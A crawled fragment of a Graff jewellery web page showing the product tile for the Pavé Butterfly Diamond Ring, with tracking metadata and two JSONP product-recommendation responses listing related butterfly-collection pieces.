        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Ring&quot;,&quot;id&quot;:&quot;RGR209_RGR209&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;50300.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Ring&quot;,&quot;id&quot;:&quot;RGR209_RGR209&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;50300.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR209_RGR209" />
        <meta itemprop="description" content="Pav&eacute; Butterfly Diamond Ring" />
        <meta itemprop="name" content="Pav&eacute; Butterfly Diamond Ring" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="50300.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="83f6ca5d56ccf721897a01be42" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGR209_RGR209"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGR209_RGR209"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" aria-label="Pav&eacute; Butterfly Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Ring"
            title="Pav&eacute; Butterfly Diamond Ring"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" tabindex="0">Pav&eacute; Butterfly Diamond Ring</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="50300.00">
                    50,300.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_INT/products-in-a-category?callback=CQuotient._callback0&_=1769036089923&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection_butterfly&realm=BFNT&siteId=Graff_INT&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection_butterfly%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_INT%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 866
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RGP745_RGP745","product_name":"Double Butterfly Silhouette Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html"},{"id":"RGR209_RGR209","product_name":"Pavé Butterfly Diamond Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa2ed58af/sfcc-graff-staging/R/G/R/2/0/RGR209_RGR209_GR164857_model_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html"},{"id":"RGP746_RGP746","product_name":"Multi Butterfly Silhouette Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html"},{"id":"RGE1818_RGE1818","product_name":"Pavé Butterfly Diamond Petite Ear Climbers","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8fb04c2/sfcc-graff-staging/R/G/E/1/8/RGE1818_RGE1818_model_2.jpg","product_url":"https://www.graff.com/international-en/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html"},{"id":"RGR913_RGR913","product_name":"Classic Butterfly Petite Diamond Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2b2ca6d1/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_S2.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html"},{"id":"RGE1563_RGE1563","product_name":"Pavé Butterfly Diamond Petite Stud Earrings","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7ff6f20b/sfcc-graff-staging/R/G/E/1/5/RGE1563_GE70515_MODEL_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html"},{"id":"RGP837_RGP837","product_name":"Butterfly Petite Pavé Diamond Line Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-collection/butterfly/pave-butterfly/butterfly-petite-pave-diamond-line-pendant/RGP837_RGP837.html"},{"id":"RGN764_RGN764","product_name":"Pavé Butterfly Diamond Necklace","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb6b1f693/sfcc-graff-staging/R/G/N/7/6/RGN764_GN9933_hero_V22.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly-diamond-necklace/RGN764_RGN764.html"},{"id":"RGE1854_RGE1854","product_name":"Classic Butterfly Diamond Stud Earrings","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw924d5a2f/sfcc-graff-staging/R/G/E/1/8/RGE1854_GE67493_RGN858_model_1.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-diamond-stud-earrings/RGE1854_RGE1854.html"},{"id":"RGE1855_RGE1855","product_name":"Classic Butterfly Diamond Petite Stud Earrings","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7a87329a/sfcc-graff-staging/R/G/E/1/8/RGE1855_RGE1855_Hero.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-diamond-petite-stud-earrings/RGE1855_RGE1855.html"}],"recoUUID":"2b932028-0f73-45e1-acd9-dcecdd2aa623"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_INT/products-in-a-category?callback=CQuotient._callback1&_=1769036089927&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection&realm=BFNT&siteId=Graff_INT&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_INT%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 885
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RGP906_RGP906","product_name":"Butterfly Silhouette & Flower Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html"},{"id":"RGN1036_RGN1036","product_name":"Laurence Graff Signature Faceted Chain Necklace","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf4896b44/sfcc-graff-staging/R/G/N/1/0/RGN1036_GN14192_Detail.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-collection/laurence-graff-signature/necklaces-pendants/RGN1036_RGN1036.html"},{"id":"RER1002_RER1002","product_name":"Castle Set Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html"},{"id":"RER1001_RER1001","product_name":"Castle Set Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc6f57fc3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Model_2.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html"},{"id":"RGP745_RGP745","product_name":"Double Butterfly Silhouette Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html"},{"id":"RGR209_RGR209","product_name":"Pavé Butterfly Diamond Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa2ed58af/sfcc-graff-staging/R/G/R/2/0/RGR209_RGR209_GR164857_model_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html"},{"id":"RER1053_RER1053","product_name":"Castle Set Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf484e6f3/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_S1.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-category/rings/classic-graff/castle-set-round-diamond-wedding-band/RER1053_RER1053.html"},{"id":"RGP746_RGP746","product_name":"Multi Butterfly Silhouette Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html"},{"id":"RGE1818_RGE1818","product_name":"Pavé Butterfly Diamond Petite Ear Climbers","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8fb04c2/sfcc-graff-staging/R/G/E/1/8/RGE1818_RGE1818_model_2.jpg","product_url":"https://www.graff.com/international-en/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html"},{"id":"RGB328_RGB328","product_name":"Round Diamond Slim Bracelet","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html"}],"recoUUID":"e1c86a30-22ac-4174-b6df-9c21cac4f502"}});